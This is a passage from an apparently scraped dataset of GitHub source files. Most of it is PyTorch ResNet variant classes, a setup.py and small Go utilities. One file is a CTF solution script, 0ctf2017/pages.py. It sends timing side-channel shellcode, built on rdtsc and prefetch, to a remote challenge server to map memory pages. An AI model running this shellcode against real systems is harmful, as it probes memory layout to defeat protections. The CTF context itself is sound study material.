getattr(self, 'layer{}'.format(i))\n print('layer{}'.format(i))\n m.eval()\n for param in m.parameters():\n param.requires_grad = False\n\n def forward(self, x, camid=None):\n x = self.conv1(x)\n x = self.bn1(x)\n\n # x = self.relu(x) # add missed relu\n x = self.maxpool(x)\n x = self.layer1(x)\n x = self.layer2(x)\n x = self.layer3(x)\n x = self.layer4(x)\n\n return x\n\n def load_param(self, model_path):\n param_dict = torch.load(model_path)\n for i in param_dict:\n if 'fc' in i:\n continue\n self.state_dict()[i].copy_(param_dict[i])\n\n def random_init(self):\n for m in self.modules():\n if isinstance(m, nn.Conv2d):\n n = m.kernel_size[0] * m.kernel_size[1] * m.out_channels\n m.weight.data.normal_(0, math.sqrt(2. / n))\n elif isinstance(m, nn.BatchNorm2d):\n m.weight.data.fill_(1)\n m.bias.data.zero_()\n\n# ---------------------------------Comb resnet-----------------------------------\n\nclass Comb_ResNet(nn.Module):\n def __init__(self, last_stride=2, block=Bottleneck, frozen_stages=-1, layers=[3, 4, 6, 3]):\n self.inplanes = 64\n super().__init__()\n print(block)\n self.conv1 = nn.Conv2d(3, 64, kernel_size=7, stride=2, padding=3,\n bias=False)\n self.bn1 = nn.BatchNorm2d(64)\n self.in1 = nn.InstanceNorm2d(64)\n self.bn1_1 = nn.BatchNorm2d(64)\n self.conv2 = nn.Sequential(\n nn.Conv2d(128, 64, kernel_size=3, padding=1), nn.BatchNorm2d(64), nn.ReLU(),\n nn.Conv2d(64, 64, kernel_size=3, padding=1), nn.BatchNorm2d(64), nn.ReLU(),\n nn.Conv2d(64, 64, kernel_size=1)\n )\n self.in2 = nn.InstanceNorm2d(256)\n self.bn2_1 = nn.BatchNorm2d(256)\n self.conv3 = nn.Sequential(\n nn.Conv2d(512, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.ReLU(),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.ReLU(),\n nn.Conv2d(256, 256, kernel_size=1)\n )\n self.in3 = nn.InstanceNorm2d(512)\n self.bn3_1 = nn.BatchNorm2d(512)\n self.conv4 = nn.Sequential(\n nn.Conv2d(1024, 512, kernel_size=3, padding=1), nn.BatchNorm2d(512), nn.ReLU(),\n nn.Conv2d(512, 512, kernel_size=3, padding=1), nn.BatchNorm2d(512), nn.ReLU(),\n nn.Conv2d(512, 512, kernel_size=1)\n )\n self.in4 = nn.InstanceNorm2d(1024)\n self.bn4_1 = nn.BatchNorm2d(1024)\n self.conv5 = nn.Sequential(\n nn.Conv2d(2048, 1024, kernel_size=3, padding=1), nn.BatchNorm2d(1024), nn.ReLU(),\n nn.Conv2d(1024, 1024, kernel_size=3, padding=1), nn.BatchNorm2d(1024), nn.ReLU(),\n nn.Conv2d(1024, 1024, kernel_size=1)\n )\n\n self.relu = nn.ReLU(inplace=True) # add missed relu\n self.maxpool = nn.MaxPool2d(kernel_size=2, stride=None, padding=0)\n self.frozen_stages = frozen_stages\n self.layer1 = self._make_layer(block, 64, layers[0])\n self.layer2 = self._make_layer(block, 128, layers[1], stride=2)\n self.layer3 = self._make_layer(block, 256, layers[2], stride=2)\n self.layer4 = self._make_layer(\n block, 512, layers[3], stride=last_stride)\n\n def _make_layer(self, block, planes, blocks, stride=1):\n downsample = None\n if stride != 1 or self.inplanes != planes * block.expansion:\n downsample = nn.Sequential(\n nn.Conv2d(self.inplanes, planes * block.expansion,\n kernel_size=1, stride=stride, bias=False),\n nn.BatchNorm2d(planes * block.expansion),\n )\n\n layers = []\n layers.append(block(self.inplanes, planes, stride, downsample))\n self.inplanes = planes * block.expansion\n for i in range(1, blocks):\n layers.append(block(self.inplanes, planes))\n\n return nn.Sequential(*layers)\n\n def _freeze_stages(self):\n if self.frozen_stages >= 0:\n self.bn1.eval()\n for m in [self.conv1, self.bn1]:\n for param in m.parameters():\n param.requires_grad = False\n\n for i in range(1, self.frozen_stages + 1):\n m = getattr(self, 'layer{}'.format(i))\n print('layer{}'.format(i))\n m.eval()\n for param in m.parameters():\n param.requires_grad = False\n\n def forward(self, x, camid=None):\n x = self.conv1(x)\n x = self.bn1(x)\n\n # x = self.relu(x) # add missed relu\n x = self.maxpool(x)\n xin = self.in1(x)\n xin = self.bn1_1(xin)\n xin = self.relu(xin)\n x = self.conv2(torch.cat((xin,x),1))\n x = self.layer1(x)\n xin = self.in2(x)\n xin = self.bn2_1(xin)\n xin = self.relu(xin)\n x = self.conv3(torch.cat((xin,x),1))\n x = self.layer2(x)\n xin = self.in3(x)\n xin = self.bn3_1(xin)\n xin = self.relu(xin)\n x = self.conv4(torch.cat((xin,x),1))\n x = self.layer3(x)\n xin = self.in4(x)\n xin = self.bn4_1(xin)\n xin = self.relu(xin)\n x = self.conv5(torch.cat((xin,x),1))\n x = self.layer4(x)\n\n return x\n\n def load_param(self, model_path):\n param_dict = torch.load(model_path)\n for i in param_dict:\n if 'fc' in i:\n continue\n self.state_dict()[i].copy_(param_dict[i])\n\n def random_init(self):\n for m in self.modules():\n if isinstance(m, nn.Conv2d):\n n = m.kernel_size[0] * m.kernel_size[1] * m.out_channels\n m.weight.data.normal_(0, math.sqrt(2. / n))\n elif isinstance(m, nn.BatchNorm2d):\n m.weight.data.fill_(1)\n m.bias.data.zero_()\n\n\n# ---------------------------------Pure resnet-----------------------------------\nclass Pure_ResNet(nn.Module):\n def __init__(self, last_stride=2, block=Bottleneck, frozen_stages=-1, layers=[3, 4, 6, 3]):\n self.inplanes = 64\n super().__init__()\n print(block)\n self.conv1 = nn.Conv2d(3, 64, kernel_size=7, stride=2, padding=3,\n bias=False)\n self.bn1 = nn.BatchNorm2d(64)\n\n # self.relu = nn.ReLU(inplace=True) # add missed relu\n self.maxpool = nn.MaxPool2d(kernel_size=2, stride=None, padding=0)\n self.frozen_stages = frozen_stages\n self.layer1 = self._make_layer(block, 64, layers[0])\n self.layer2 = self._make_layer(block, 128, layers[1], stride=2)\n self.layer3 = self._make_layer(block, 256, layers[2], stride=2)\n self.layer4 = self._make_layer(\n block, 512, layers[3], stride=last_stride)\n\n def _make_layer(self, block, planes, blocks, stride=1):\n downsample = None\n if stride != 1 or self.inplanes != planes * block.expansion:\n downsample = nn.Sequential(\n nn.Conv2d(self.inplanes, planes * block.expansion,\n kernel_size=1, stride=stride, bias=False),\n nn.BatchNorm2d(planes * block.expansion),\n )\n\n layers = []\n layers.append(block(self.inplanes, planes, stride, downsample))\n self.inplanes = planes * block.expansion\n for i in range(1, blocks):\n layers.append(block(self.inplanes, planes))\n\n return nn.Sequential(*layers)\n\n def _freeze_stages(self):\n if self.frozen_stages >= 0:\n self.bn1.eval()\n for m in [self.conv1, self.bn1]:\n for param in m.parameters():\n param.requires_grad = False\n\n for i in range(1, self.frozen_stages + 1):\n m = getattr(self, 'layer{}'.format(i))\n print('layer{}'.format(i))\n m.eval()\n for param in m.parameters():\n param.requires_grad = False\n\n def forward(self, x, camid=None):\n x = self.conv1(x)\n x = self.bn1(x)\n #print(camid)\n\n # x = self.relu(x) # add missed relu\n x = self.maxpool(x)\n if False:\n x,_,_,_,_ = self.layer1(x)\n x,_,_,_,_ = self.layer2(x)\n x,_,_,_,_ = self.layer3(x)\n x,_,_,_,_ = self.layer4(x)\n else:\n x = self.layer1(x)\n x = self.layer2(x)\n x = self.layer3(x)\n x = self.layer4(x)\n\n return x\n\n def load_param(self, model_path):\n param_dict = torch.load(model_path)\n for i in param_dict:\n if 'fc' in i:\n continue\n self.state_dict()[i].copy_(param_dict[i])\n\n def random_init(self):\n for m in self.modules():\n if isinstance(m, nn.Conv2d):\n n = m.kernel_size[0] * m.kernel_size[1] * m.out_channels\n m.weight.data.normal_(0, math.sqrt(2. / n))\n elif isinstance(m, nn.BatchNorm2d):\n m.weight.data.fill_(1)\n m.bias.data.zero_()\n\n\n# ---------------------------------jointin resnet-----------------------------------\n\nclass Jointin_ResNet(nn.Module):\n def __init__(self, last_stride=2, block=SNR3_Bottleneck, frozen_stages=-1, layers=[3, 4, 6, 3]):\n self.inplanes = 64\n super().__init__()\n print(block)\n self.conv1 = nn.Conv2d(3, 64, kernel_size=7, stride=2, padding=3,\n bias=False)\n self.conv1_1 = nn.Conv2d(64, 64, kernel_size=3, stride=1, padding=1,\n bias=False)\n self.bn1 = nn.BatchNorm2d(64)\n self.bn1_1 = nn.BatchNorm2d(64)\n self.in1 = nn.InstanceNorm2d(64)\n\n # self.relu = nn.ReLU(inplace=True) # add missed relu\n self.maxpool = nn.MaxPool2d(kernel_size=2, stride=None, padding=0)\n self.frozen_stages = frozen_stages\n self.layer1 = self._make_layer(block, 64, layers[0])\n self.layer2 = self._make_layer(block, 128, layers[1], stride=2)\n self.layer3 = self._make_layer(block, 256, layers[2], stride=2)\n self.layer4 = self._make_layer(\n block, 512, layers[3], stride=last_stride)\n\n def _make_layer(self, block, planes, blocks, stride=1):\n downsample = None\n if stride != 1 or self.inplanes != planes * block.expansion:\n downsample = nn.Sequential(\n nn.Conv2d(self.inplanes, planes * block.expansion,\n kernel_size=1, stride=stride, bias=False),\n nn.BatchNorm2d(planes * block.expansion),\n )\n\n layers = []\n layers.append(block(self.inplanes, planes, stride, downsample))\n self.inplanes = planes * block.expansion\n for i in range(1, blocks):\n layers.append(block(self.inplanes, planes))\n\n return nn.Sequential(*layers)\n\n def _freeze_stages(self):\n if self.frozen_stages >= 0:\n self.bn1.eval()\n for m in [self.conv1, self.bn1]:\n for param in m.parameters():\n param.requires_grad = False\n\n for i in range(1, self.frozen_stages + 1):\n m = getattr(self, 'layer{}'.format(i))\n print('layer{}'.format(i))\n m.eval()\n for param in m.parameters():\n param.requires_grad = False\n\n def forward(self, x, camid=None):\n x = self.conv1(x)\n x0 = self.in1(x)\n '''\n res0 = x - x0\n res0 = self.conv1_1(res0)\n res0 = self.bn1_1(res0)\n x0 = x0 + res0\n '''\n x0 = self.bn1(x0)\n\n # x = self.relu(x) # add missed relu\n x0 = self.maxpool(x0)\n x1_3, x1_2, x1_1, res1_2, res1_1 = self.layer1(x0)\n x2_3, x2_2, x2_1, res2_2, res2_1 = self.layer2(x1_3)\n x3_3, x3_2, x3_1, res3_2, res3_1 = self.layer3(x2_3)\n x4_3, x4_2, x4_1, res4_2, res4_1 = self.layer4(x3_3)\n if self.training:\n return x4_3, x4_2, x4_1, res4_2, res4_1, x3_3, x3_2, x3_1, res3_2, res3_1, x2_3, x2_2, x2_1, res2_2, res2_1, x1_3, x1_2, x1_1, res1_2, res1_1\n else: \n return x4_3\n\n def load_param(self, model_path):\n param_dict = torch.load(model_path)\n for i in param_dict:\n if 'fc' in i:\n continue\n self.state_dict()[i].copy_(param_dict[i])\n\n def random_init(self):\n for m in self.modules():\n if isinstance(m, nn.Conv2d):\n n = m.kernel_size[0] * m.kernel_size[1] * m.out_channels\n m.weight.data.normal_(0, math.sqrt(2. / n))\n elif isinstance(m, nn.BatchNorm2d):\n m.weight.data.fill_(1)\n m.bias.data.zero_()\n\n# ---------------------------------jointout resnet-----------------------------------\n\nclass Jointout_ResNet(nn.Module):\n def __init__(self, last_stride=2, block=SNR3_Bottleneck, frozen_stages=-1, layers=[3, 4, 6, 3]):\n self.inplanes = 64\n super().__init__()\n print(block)\n self.conv1 = nn.Conv2d(3, 64, kernel_size=7, stride=2, padding=3,\n bias=False)\n self.conv1_res = nn.Sequential(\n nn.Conv2d(64, 64, kernel_size=3, padding=1), nn.BatchNorm2d(64), nn.ReLU(inplace = True),\n nn.Conv2d(64, 64, kernel_size=3, padding=1), nn.BatchNorm2d(64), nn.ReLU(inplace = True),\n nn.Conv2d(64, 64, kernel_size=1)\n )\n self.in1 = nn.InstanceNorm2d(64)\n self.bn1 = nn.BatchNorm2d(64)\n self.bn1_1 = nn.BatchNorm2d(64)\n self.in2 = nn.InstanceNorm2d(256)\n self.bn2_1 = nn.BatchNorm2d(256)\n self.bn2_0 = nn.BatchNorm2d(256)\n self.in3 = nn.InstanceNorm2d(512)\n self.bn3_1 = nn.BatchNorm2d(512)\n self.bn3_0 = nn.BatchNorm2d(512)\n self.in4 = nn.InstanceNorm2d(1024)\n self.bn4_1 = nn.BatchNorm2d(1024)\n self.bn4_0 = nn.BatchNorm2d(1024)\n self.in5 = nn.InstanceNorm2d(2048)\n self.bn5_1 = nn.BatchNorm2d(2048)\n self.bn5_0 = nn.BatchNorm2d(2048)\n\n self.relu = nn.ReLU(inplace=True) # add missed relu\n self.maxpool = nn.MaxPool2d(kernel_size=2, stride=None, padding=0)\n self.frozen_stages = frozen_stages\n self.layer1 = self._make_layer(block, 64, layers[0])\n self.conv2 = nn.Conv2d(256, 256, kernel_size=3, stride=1, padding=1,\n bias=False)\n self.conv2_res = nn.Sequential(\n nn.Conv2d(256, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.ReLU(inplace = True),\n nn.Conv2d(128, 128, kernel_size=3, padding=1), nn.BatchNorm2d(128), nn.ReLU(inplace = True),\n nn.Conv2d(128, 256, kernel_size=1)\n )\n self.layer2 = self._make_layer(block, 128, layers[1], stride=2)\n self.conv3 = nn.Conv2d(512, 512, kernel_size=3, stride=1, padding=1,\n bias=False)\n self.conv3_res = nn.Sequential(\n nn.Conv2d(512, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.ReLU(inplace = True),\n nn.Conv2d(256, 256, kernel_size=3, padding=1), nn.BatchNorm2d(256), nn.ReLU(inplace = True),\n nn.Conv2d(256, 512, kernel_size=1)\n )\n self.layer3 = self._make_layer(block, 256, layers[2], stride=2)\n self.conv4 = nn.Conv2d(1024, 1024, kernel_size=3, stride=1, padding=1,\n bias=False)\n self.conv4_res = nn.Sequential(\n nn.Conv2d(1024, 512, kernel_size=3, padding=1), nn.BatchNorm2d(512), nn.ReLU(inplace = True),\n nn.Conv2d(512, 512, kernel_size=3, padding=1), nn.BatchNorm2d(512), nn.ReLU(inplace = True),\n nn.Conv2d(512, 1024, kernel_size=1)\n )\n self.layer4 = self._make_layer(block, 512, layers[3], stride=last_stride)\n self.conv5 = nn.Conv2d(2048, 2048, kernel_size=3, stride=1, padding=1,\n bias=False)\n self.conv5_res = nn.Sequential(\n nn.Conv2d(2048, 1024, kernel_size=3, padding=1), nn.BatchNorm2d(1024), nn.ReLU(inplace = True),\n nn.Conv2d(1024, 1024, kernel_size=3, padding=1), nn.BatchNorm2d(1024), nn.ReLU(inplace = True),\n nn.Conv2d(1024, 2048, kernel_size=1)\n )\n\n def _make_layer(self, block, planes, blocks, stride=1):\n downsample = None\n if stride != 1 or self.inplanes != planes * block.expansion:\n downsample = nn.Sequential(\n nn.Conv2d(self.inplanes, planes * block.expansion,\n kernel_size=1, stride=stride, bias=False),\n nn.BatchNorm2d(planes * block.expansion),\n )\n\n layers = []\n layers.append(block(self.inplanes, planes, stride, downsample))\n self.inplanes = planes * block.expansion\n for i in range(1, blocks):\n layers.append(block(self.inplanes, planes))\n\n return nn.Sequential(*layers)\n\n def _freeze_stages(self):\n if self.frozen_stages >= 0:\n self.bn1.eval()\n for m in [self.conv1, self.bn1]:\n for param in m.parameters():\n param.requires_grad = False\n\n for i in range(1, self.frozen_stages + 1):\n m = getattr(self, 'layer{}'.format(i))\n print('layer{}'.format(i))\n m.eval()\n for param in m.parameters():\n param.requires_grad = False\n\n def forward(self, x, camid=None):\n x = self.conv1(x)\n x0 = self.in1(x)\n res0 = x - x0\n x0 = self.bn1(x0)\n x0 = self.relu(x0)\n res0 = self.conv1_res(res0)\n x0 = x0 + res0\n x0 = self.bn1_1(x0)\n\n # x = self.relu(x) # add missed relu\n x0 = self.maxpool(x0)\n\n x1 = self.layer1(x0)\n px1 = self.conv2(x1)\n x1 = self.in2(px1)\n res1 = px1 - x1\n x1 = self.bn2_0(x1) \n x1 = self.relu(x1)\n res1 = self.conv2_res(res1)\n x1 = x1 + res1\n x1 = self.bn2_1(x1) \n x1 = self.relu(x1)\n\n x2 = self.layer2(x1)\n px2 = self.conv3(x2)\n x2 = self.in3(px2)\n res2 = px2 - x2\n x2 = self.bn3_0(x2) \n x2 = self.relu(x2)\n res2 = self.conv3_res(res2)\n x2 = x2 + res2\n x2 = self.bn3_1(x2) \n x2 = self.relu(x2)\n\n x3 = self.layer3(x2)\n px3 = self.conv4(x3)\n x3 = self.in4(px3)\n res3 = px3 - x3\n x3 = self.bn4_0(x3) \n x3 = self.relu(x3)\n res3 = self.conv4_res(res3)\n x3 = x3 + res3\n x3 = self.bn4_1(x3) \n x3 = self.relu(x3)\n\n x4 = self.layer4(x3)\n px4 = self.conv5(x4)\n x4 = self.in5(px4)\n res4 = px4 - x4\n x4 = self.bn5_0(x4) \n x4 = self.relu(x4)\n res4 = self.conv5_res(res4)\n x4 = x4 + res4\n x4 = self.bn5_1(x4) \n x4 = self.relu(x4)\n\n\n if self.training:\n return x0, x1, x2, x3, x4, res0, res1, res2, res3, res4\n else: \n return x4\n\n def load_param(self, model_path):\n param_dict = torch.load(model_path)\n for i in param_dict:\n if 'fc' in i:\n continue\n self.state_dict()[i].copy_(param_dict[i])\n\n def random_init(self):\n for m in self.modules():\n if isinstance(m, nn.Conv2d):\n n = m.kernel_size[0] * m.kernel_size[1] * m.out_channels\n m.weight.data.normal_(0, math.sqrt(2. / n))\n elif isinstance(m, nn.BatchNorm2d):\n m.weight.data.fill_(1)\n m.bias.data.zero_()"
}
] | 14 |
ariksu/pyhfss_parser
|
https://github.com/ariksu/pyhfss_parser
|
6e4fbd0b4d9de1a8592819776476a58c182762ed
|
edb9223e0cd6cee02e86a084378b8d1c14fafcea
|
739307f882a516d6cf720b19ec7ad20da9a8c7c3
|
refs/heads/master
| 2020-03-23T19:58:30.515870 | 2018-07-23T20:35:10 | 2018-07-23T20:35:10 | 142,013,587 | 1 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6092045903205872,
"alphanum_fraction": 0.6399936079978943,
"avg_line_length": 79.98701477050781,
"blob_id": "b02614af1c99124af30b07c185362a4d2a2dfe9b",
"content_id": "da6b345e7cadb55922270b2b9a2122e878fef517",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6236,
"license_type": "no_license",
"max_line_length": 125,
"num_lines": 77,
"path": "/setup.py",
"repo_name": "ariksu/pyhfss_parser",
"src_encoding": "UTF-8",
"text": "from setuptools import setup\n\nsetup(\n name='pyhfss_parser',\n version='0.0.0',\n packages=['', 'venv.Lib.site-packages.py', 'venv.Lib.site-packages.py._io', 'venv.Lib.site-packages.py._log',\n 'venv.Lib.site-packages.py._code', 'venv.Lib.site-packages.py._path',\n 'venv.Lib.site-packages.py._process', 'venv.Lib.site-packages.py._vendored_packages',\n 'venv.Lib.site-packages.pip', 'venv.Lib.site-packages.pip._vendor',\n 'venv.Lib.site-packages.pip._vendor.idna', 'venv.Lib.site-packages.pip._vendor.pytoml',\n 'venv.Lib.site-packages.pip._vendor.certifi', 'venv.Lib.site-packages.pip._vendor.chardet',\n 'venv.Lib.site-packages.pip._vendor.chardet.cli', 'venv.Lib.site-packages.pip._vendor.distlib',\n 'venv.Lib.site-packages.pip._vendor.distlib._backport', 'venv.Lib.site-packages.pip._vendor.msgpack',\n 'venv.Lib.site-packages.pip._vendor.urllib3', 'venv.Lib.site-packages.pip._vendor.urllib3.util',\n 'venv.Lib.site-packages.pip._vendor.urllib3.contrib',\n 'venv.Lib.site-packages.pip._vendor.urllib3.contrib._securetransport',\n 'venv.Lib.site-packages.pip._vendor.urllib3.packages',\n 'venv.Lib.site-packages.pip._vendor.urllib3.packages.backports',\n 'venv.Lib.site-packages.pip._vendor.urllib3.packages.ssl_match_hostname',\n 'venv.Lib.site-packages.pip._vendor.colorama', 'venv.Lib.site-packages.pip._vendor.html5lib',\n 'venv.Lib.site-packages.pip._vendor.html5lib._trie',\n 'venv.Lib.site-packages.pip._vendor.html5lib.filters',\n 'venv.Lib.site-packages.pip._vendor.html5lib.treewalkers',\n 'venv.Lib.site-packages.pip._vendor.html5lib.treeadapters',\n 'venv.Lib.site-packages.pip._vendor.html5lib.treebuilders', 'venv.Lib.site-packages.pip._vendor.lockfile',\n 'venv.Lib.site-packages.pip._vendor.progress', 'venv.Lib.site-packages.pip._vendor.requests',\n 'venv.Lib.site-packages.pip._vendor.packaging', 'venv.Lib.site-packages.pip._vendor.cachecontrol',\n 'venv.Lib.site-packages.pip._vendor.cachecontrol.caches',\n 'venv.Lib.site-packages.pip._vendor.webencodings', 'venv.Lib.site-packages.pip._vendor.pkg_resources',\n 'venv.Lib.site-packages.pip._internal', 'venv.Lib.site-packages.pip._internal.req',\n 'venv.Lib.site-packages.pip._internal.vcs', 'venv.Lib.site-packages.pip._internal.utils',\n 'venv.Lib.site-packages.pip._internal.models', 'venv.Lib.site-packages.pip._internal.commands',\n 'venv.Lib.site-packages.pip._internal.operations', 'venv.Lib.site-packages.attr',\n 'venv.Lib.site-packages.pluggy', 'venv.Lib.site-packages._pytest', 'venv.Lib.site-packages._pytest.mark',\n 'venv.Lib.site-packages._pytest._code', 'venv.Lib.site-packages._pytest.config',\n 'venv.Lib.site-packages._pytest.assertion', 'venv.Lib.site-packages.colorama',\n 'venv.Lib.site-packages.atomicwrites', 'venv.Lib.site-packages.parsimonious',\n 'venv.Lib.site-packages.parsimonious.tests', 'venv.Lib.site-packages.more_itertools',\n 'venv.Lib.site-packages.more_itertools.tests', 'venv.Lib.site-packages.pip-9.0.1-py3.7.egg.pip',\n 'venv.Lib.site-packages.pip-9.0.1-py3.7.egg.pip.req',\n 'venv.Lib.site-packages.pip-9.0.1-py3.7.egg.pip.vcs',\n 'venv.Lib.site-packages.pip-9.0.1-py3.7.egg.pip.utils',\n 'venv.Lib.site-packages.pip-9.0.1-py3.7.egg.pip.compat',\n 'venv.Lib.site-packages.pip-9.0.1-py3.7.egg.pip.models',\n 'venv.Lib.site-packages.pip-9.0.1-py3.7.egg.pip._vendor',\n 'venv.Lib.site-packages.pip-9.0.1-py3.7.egg.pip._vendor.distlib',\n 'venv.Lib.site-packages.pip-9.0.1-py3.7.egg.pip._vendor.distlib._backport',\n 'venv.Lib.site-packages.pip-9.0.1-py3.7.egg.pip._vendor.colorama',\n 'venv.Lib.site-packages.pip-9.0.1-py3.7.egg.pip._vendor.html5lib',\n 'venv.Lib.site-packages.pip-9.0.1-py3.7.egg.pip._vendor.html5lib._trie',\n 'venv.Lib.site-packages.pip-9.0.1-py3.7.egg.pip._vendor.html5lib.filters',\n 'venv.Lib.site-packages.pip-9.0.1-py3.7.egg.pip._vendor.html5lib.treewalkers',\n 'venv.Lib.site-packages.pip-9.0.1-py3.7.egg.pip._vendor.html5lib.treeadapters',\n 'venv.Lib.site-packages.pip-9.0.1-py3.7.egg.pip._vendor.html5lib.treebuilders',\n 'venv.Lib.site-packages.pip-9.0.1-py3.7.egg.pip._vendor.lockfile',\n 'venv.Lib.site-packages.pip-9.0.1-py3.7.egg.pip._vendor.progress',\n 'venv.Lib.site-packages.pip-9.0.1-py3.7.egg.pip._vendor.requests',\n 'venv.Lib.site-packages.pip-9.0.1-py3.7.egg.pip._vendor.requests.packages',\n 'venv.Lib.site-packages.pip-9.0.1-py3.7.egg.pip._vendor.requests.packages.chardet',\n 'venv.Lib.site-packages.pip-9.0.1-py3.7.egg.pip._vendor.requests.packages.urllib3',\n 'venv.Lib.site-packages.pip-9.0.1-py3.7.egg.pip._vendor.requests.packages.urllib3.util',\n 'venv.Lib.site-packages.pip-9.0.1-py3.7.egg.pip._vendor.requests.packages.urllib3.contrib',\n 'venv.Lib.site-packages.pip-9.0.1-py3.7.egg.pip._vendor.requests.packages.urllib3.packages',\n 'venv.Lib.site-packages.pip-9.0.1-py3.7.egg.pip._vendor.requests.packages.urllib3.packages.ssl_match_hostname',\n 'venv.Lib.site-packages.pip-9.0.1-py3.7.egg.pip._vendor.packaging',\n 'venv.Lib.site-packages.pip-9.0.1-py3.7.egg.pip._vendor.cachecontrol',\n 'venv.Lib.site-packages.pip-9.0.1-py3.7.egg.pip._vendor.cachecontrol.caches',\n 'venv.Lib.site-packages.pip-9.0.1-py3.7.egg.pip._vendor.webencodings',\n 'venv.Lib.site-packages.pip-9.0.1-py3.7.egg.pip._vendor.pkg_resources',\n 'venv.Lib.site-packages.pip-9.0.1-py3.7.egg.pip.commands',\n 'venv.Lib.site-packages.pip-9.0.1-py3.7.egg.pip.operations'],\n url='',\n license='MIT',\n author='Ariksu',\n author_email='[email protected]',\n description='Attempt to write peg-parser for .hfss'\n)\n"
}
] | 1 |
kswgit/ctfs
|
https://github.com/kswgit/ctfs
|
f1db5ecdb572a9333b0dd77d07695bfc13b08ac1
|
5db17d7dfee4396353aa2fe8ca42e25116188f7a
|
485839b01eb96f85103581fe97438669152a52e5
|
refs/heads/master
| 2021-07-09T05:31:58.195847 | 2017-10-08T16:36:50 | 2017-10-08T16:38:16 | null | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5775193572044373,
"alphanum_fraction": 0.6886304616928101,
"avg_line_length": 12.803571701049805,
"blob_id": "a69a141d050b89bf00a156851f9d5a981d6155d1",
"content_id": "f74d3a15d8b0d5c60595ec79be68c27ca2c0710e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 774,
"license_type": "no_license",
"max_line_length": 39,
"num_lines": 56,
"path": "/0ctf2017/pages.py",
"repo_name": "kswgit/ctfs",
"src_encoding": "UTF-8",
"text": "from pwn import *\nimport time\n\ncontext.update(arch='x86', bits=64)\n\niteration = 0x1000\ncache_cycle = 0x10000000\n\nshellcode = asm('''\n_start:\nmov rdi, 0x200000000\nmov rsi, 0x300000000\nmov rbp, 0\nloop_start:\nrdtsc\nshl rdx, 32\nor rax, rdx\npush rax\nmov rax, rdi\nmov rdx, %d\na:\nmov rcx, 0x1000\na2:\nprefetcht1 [rax+rcx]\nloop a2\ndec edx\ncmp edx, 0\nja a\nb:\nrdtsc\nshl rdx, 32\nor rax, rdx\npop rbx\nsub rax, rbx\ncmp rax, %d\njb exists\nmov byte ptr [rsi], 1\njmp next\nexists:\nmov byte ptr [rsi], 0\nnext:\ninc rsi\ninc rbp\nadd rdi, 0x2000\ncmp rbp, 64\njne loop_start\nend:\nint3\n''' % (iteration, cache_cycle))\nHOST, PORT = '0.0.0.0', 31337\nHOST, PORT = '202.120.7.198', 13579\nr = remote(HOST, PORT)\np = time.time()\nr.send(p32(len(shellcode)) + shellcode)\nprint r.recvall()\nprint time.time() - p\n\n"
}
] | 1 |
esdb/plinear
|
https://github.com/esdb/plinear
|
11a2a2f076fdfb4f212053a90c3c25e7daaea811
|
211ddc68de27752e8267a41cc8d4ad10903f9a6a
|
44b7344aa0a4c39d8711fbf9c2993946c4879832
|
refs/heads/master
| 2021-09-03T01:35:34.566786 | 2018-01-04T16:00:48 | 2018-01-04T16:00:48 | 115,641,908 | 1 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.7181467413902283,
"alphanum_fraction": 0.7644787430763245,
"avg_line_length": 20.66666603088379,
"blob_id": "e6cbcb6e7deeff062632f6235f9d101897b7ca4b",
"content_id": "0a0eaa8072a6a1588d923125105598cd34644067",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Go",
"length_bytes": 259,
"license_type": "permissive",
"max_line_length": 73,
"num_lines": 12,
"path": "/plinear_amd64.go",
"repo_name": "esdb/plinear",
"src_encoding": "UTF-8",
"text": "package plinear\n\nimport (\n\t\"unsafe\"\n)\n\n//go:noescape\nfunc _CompareEqualByAvx(key uint32, elements unsafe.Pointer) (ret uint64)\n\nfunc CompareEqualByAvx(key uint32, elements *[64]uint32) (ret uint64) {\n\treturn _CompareEqualByAvx(key, unsafe.Pointer(elements))\n}"
},
{
"alpha_fraction": 0.7516778707504272,
"alphanum_fraction": 0.7785235047340393,
"avg_line_length": 74,
"blob_id": "22877b1221991ac380a564f8606878133f2a38aa",
"content_id": "c826827e4a589ec5c6186c0370e230448e128299",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 149,
"license_type": "permissive",
"max_line_length": 102,
"num_lines": 2,
"path": "/c/dump.sh",
"repo_name": "esdb/plinear",
"src_encoding": "UTF-8",
"text": "clang -O3 -mavx2 -mfma -masm=intel -fno-asynchronous-unwind-tables -fno-exceptions -fno-rtti plinear.c\nobjdump -d a.out | grep -b60 CompareEqualByAvx"
},
{
"alpha_fraction": 0.37685611844062805,
"alphanum_fraction": 0.5243215560913086,
"avg_line_length": 43.3863639831543,
"blob_id": "d7cf59df5e49e822f6f57e4fd12119ac35ab64b6",
"content_id": "842ddd5480853fff62801323bbc5d33a362e715d",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1953,
"license_type": "permissive",
"max_line_length": 119,
"num_lines": 44,
"path": "/c/translate.py",
"repo_name": "esdb/plinear",
"src_encoding": "UTF-8",
